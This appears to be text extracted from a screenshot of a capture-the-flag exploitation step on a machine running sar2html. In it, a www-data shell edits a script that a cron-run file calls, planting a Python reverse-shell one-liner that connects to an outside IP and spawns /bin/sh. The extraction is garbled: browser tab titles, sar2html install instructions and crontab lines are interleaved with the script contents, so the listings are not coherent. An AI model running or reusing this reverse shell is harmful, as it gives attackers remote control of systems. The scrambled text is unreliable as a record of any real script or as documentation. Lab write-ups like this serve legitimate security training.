 www-data@sar:/var/www/html$ cat finally.sh
#!/bin/sh
CyberChef
JSON Web Tokens - jw...
CrackStation - Online ...
sar2html Ver 3.2.1
COLLECTING SAR DATA
./write.sh
www-data@sar:/var/www/html$ nano write.sh
www-data@sar:/var/www/html$ cat write.sh
#!/bin/sh
Download following tool to collect sar data from servers: sar2ascii.tar
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
touch /tmp/gateway
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.136.148",808
1));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
www-data@sar:/var/www/html$
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A